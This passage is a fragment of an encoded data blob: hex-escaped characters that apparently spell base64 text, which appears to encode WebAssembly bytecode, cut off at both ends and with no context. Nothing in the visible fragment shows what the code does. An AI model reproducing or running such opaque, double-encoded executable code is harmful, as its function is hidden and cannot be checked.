4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x75\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x34\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x75\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x38\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x42\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x63\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x43\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x63\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x63\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x79\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x7a\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x30\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x51\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x30\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x55\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x5a\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x64\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x61\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x64\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x65\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x34\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x35\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x36\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x6f\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x36\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x73\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x78\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x66\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x79\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x66\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x66\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x2b\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x2f\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x67\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x41\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x45\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x4a\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x6a\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x59\x7a\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x48\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6b\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6c\x4e\x77\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6d\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x59\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x63\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x68\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x44\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x54\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x61\x6e\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x56\x42\x71\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x41\x67\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x59\x4c\x49\x41\x49\x67\x42\x53\x41\x43\x4b\x41\x49\x41\x62\x44\x59\x43\x41\x41\x77\x47\x43\x79\x41\x43\x49\x41\x49\x6f\x41\x67\x41\x67\x42\x55\x47\x73\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x6a\x59\x43\x41\x41\x77\x46\x43\x79\x41\x43\x49\x41\x49\x6f\x41\x67\x41\x67\x42\x57\x73\x32\x41\x67\x41\x4d\x42\x41\x73\x67\x41\x69\x41\x43\x4b\x41\x49\x41\x49\x67\x49\x67\x42\x55\x45\x66\x63\x58\x59\x67\x41\x6b\x45\x41\x49\x41\x56\x72\x51\x52\x39\x78\x64\x48\x49\x32\x41\x67\x41\x4d\x41\x77\x73\x67\x41\x69\x41\x43\x4b\x41\x49\x41\x49\x67\x49\x67\x42\x55\x45\x66\x63\x58\x51\x67\x41\x6b\x45\x41\x49\x41\x56\x72\x51\x52\x39\x78\x64\x6e\x49\x32\x41\x67\x41\x4d\x41\x67\x73\x67\x41\x69\x41\x46\x49\x41\x49\x6f\x41\x67\x42\x7a\x4e\x67\x49\x41\x44\x41\x45\x4c\x44\x41\x49\x4c\x49\x41\x4d\x68\x41\x69\x41\x7a\x51\x64\x6a\x58\x41\x43\x67\x43\x41\x4b\x31\x42\x33\x4e\x63\x41\x4b\x41\x49\x41\x72\x55\x49\x67\x68\x6f\x53\x46\x49\x54\x63\x67\x4e\x55\x48\x51\x31\x77\x41\x6f\x41\x67\x43\x74\x51\x64\x54\x58\x41\x43\x67\x43\x41\x4b\x31\x43\x49\x49\x61\x45\x68\x51\x55\x67\x42\x79\x41\x4c\x61\x69\x49\x44\x49\x51\x49\x67\x41\x79\x6b\x44\x41\x43\x45\x79\x49\x44\x4d\x68\x4e\x79\x41\x31\x43\x79\x45\x32\x49\x41\x73\x67\x42\x30\x45\x51\x63\x32\x6f\x69\x41\x79\x6b\x44\x41\x43\x45\x35\x49\x41\x4d\x70\x41\x77\x67\x68\x51\x53\x41\x4c\x49\x41\x64\x42\x49\x48\x4e\x71\x49\x67\x55\x70\x41\x77\x41\x68\x50\x43\x41\x46\x4b\x51\x4d\x49\x49\x54\x34\x67\x43\x79\x41\x48\x51\x54\x42\x7a\x61\x69\x49\x47\x4b\x51\x4d\x41\x49\x54\x30\x67\x42\x69\x6b\x44\x43\x43\x46\x41\x49\x41\x4d\x67\x50\x53\x41\x2f\x66\x44\x63\x44\x41\x43\x41\x44\x49\x44\x51\x67\x51\x48\x77\x33\x41\x77\x67\x67\x42\x69\x41\x7a\x49\x44\x78\x38\x4e\x77\x4d\x41\x49\x41\x59\x67\x4e\x53\x41\x2b\x66\x44\x63\x44\x43\x43\x41\x46\x49\x44\x67\x67\x4f\x58\x77\x33\x41\x77\x41\x67\x42\x53\x41\x37\x49\x45\x46\x38\x4e\x77\x4d\x49\x49\x44\x70\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x51\x67\x4d\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x4d\x33\x34\x69\x4e\x55\x49\x67\x69\x43\x41\x7a\x49\x44\x70\x43\x49\x49\x67\x69\x4d\x33\x35\x38\x49\x6a\x39\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x51\x67\x4d\x6b\x49\x67\x69\x43\x49\x30\x66\x6e\x77\x69\x51\x30\x49\x67\x69\x43\x41\x7a\x49\x44\x52\x2b\x49\x44\x39\x43\x49\x49\x68\x38\x66\x43\x41\x33\x66\x43\x49\x30\x49\x41\x49\x70\x41\x77\x43\x46\x49\x54\x49\x67\x4e\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x51\x30\x49\x67\x68\x6f\x51\x67\x4e\x6e\x77\x69\x4d\x79\x41\x48\x49\x41\x74\x71\x49\x67\x4d\x70\x41\x77\x69\x46\x49\x54\x59\x67\x41\x69\x41\x30\x4e\x77\x4d\x41\x49\x41\x4d\x67\x4d\x7a\x63\x44\x43\x43\x41\x4c\x49\x42\x49\x67\x4d\x71\x63\x69\x42\x33\x45\x69\x41\x32\x6f\x69\x41\x69\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x79\x41\x43\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x43\x53\x41\x79\x51\x69\x43\x49\x70\x79\x41\x43\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x43\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x43\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x43\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x43\x69\x41\x32\x70\x79\x49\x49\x49\x41\x49\x74\x41\x41\x31\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x49\x74\x41\x41\x68\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x49\x74\x41\x41\x4a\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x49\x74\x41\x41\x64\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x36\x30\x67\x4e\x6b\x49\x67\x69\x4b\x63\x67\x41\x69\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x